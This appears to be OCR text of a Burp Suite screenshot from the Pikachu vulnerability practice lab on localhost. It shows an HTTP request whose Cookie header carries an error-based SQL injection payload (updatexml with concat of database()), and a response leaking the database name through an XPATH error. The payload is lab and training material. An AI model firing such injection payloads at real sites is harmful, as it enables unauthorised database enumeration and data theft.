 Request
Pretty Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://127.0.0.1:8081/pikachu/vul/sqli/sqli_header/sqli_header_login.php
8 Connection: close
9 Cookie: ant[uname]=evolution' and updatexml(1,concat(0x7e,database()),0)#;
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
nj83u5v3untcruq8h7penlju91
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'